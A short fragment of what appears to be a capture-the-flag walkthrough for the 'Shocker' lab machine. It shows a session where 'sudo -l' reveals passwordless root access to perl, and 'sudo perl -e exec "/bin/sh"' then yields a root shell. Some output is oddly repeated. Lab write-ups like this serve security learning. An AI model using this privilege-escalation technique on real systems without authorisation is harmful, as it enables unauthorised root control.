 10.10.10.56> sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
10.10.10.56> sudo perl -e 'exec "/bin/sh";'
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
10.10.10.56> whoami
root
hack